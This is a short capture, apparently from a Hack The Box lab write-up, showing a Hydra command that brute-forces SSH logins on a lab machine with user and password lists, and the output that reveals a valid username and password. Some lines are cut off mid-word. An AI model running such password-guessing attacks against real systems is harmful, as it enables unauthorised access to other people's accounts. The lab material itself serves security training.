 [eu-dedivip-1]─[10.10.14.23]─[duskb1t@htb-toyrwkzhzs]─[~/mango]
[★]$ hydra ssh://10.129.229.185 -L users.list -P pwd.list -I -t 16
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-10 06:01:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:2/p:2), ~1 try per task
[DATA] attacking ssh://10.129.229.185:22/
[22][ssh] host: 10.129.229.185   login: mango   password: h3mX
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-10 06:01:14